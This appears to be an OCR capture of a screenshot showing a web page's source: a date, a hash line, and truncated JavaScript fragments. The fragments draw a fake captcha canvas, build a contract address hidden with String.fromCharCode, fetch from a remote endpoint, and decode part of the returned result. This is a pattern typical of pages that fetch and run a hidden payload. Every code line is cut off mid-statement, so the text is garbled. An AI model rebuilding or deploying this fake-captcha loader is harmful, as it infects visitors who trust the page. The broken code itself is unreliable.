
30 Maja, 2026
Hash-sum — ad15a6f54048dafb528c
🗓 Updated on: 2026-05-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin